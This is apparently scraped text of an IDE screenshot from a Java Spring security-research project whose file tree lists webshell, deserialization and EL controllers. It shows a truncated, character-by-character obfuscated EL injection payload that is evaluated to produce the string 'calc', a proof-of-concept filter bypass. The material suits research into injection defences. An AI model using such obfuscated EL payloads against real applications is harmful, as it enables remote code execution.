 main
java
com.example.spring
Controller
ELController
JSONController
TestController
UnserController
webshell
Application
BeanWrapperDemo
Department
PropertyDescriptorDemo
secret
User
resources
test
target
22 }
23 public static void main(String[] args) {
24 ExpressionFactory factory = new ExpressionFactoryImpl();
25 SimpleContext context = new SimpleContext();
26 String pl = "${true.toString().charAt(0).toChars(99)[0].toString().concat(true.toString().charAt(0).toChars(97)[0].toStri
27 ValueExpression e = factory.createValueExpression(context, pl, String.class);
28 System.out.println(e.getValue(context));
29 // System.out.println(java.lang.Character.toString((char) 99).concat(java.lang.Character.toString((char) 97)).concat(java.
30 }
31 }
32
Maven
: Application ELController
"C:\Program Files\Java\jdk1.8.0_311\bin\java.exe" ...
calc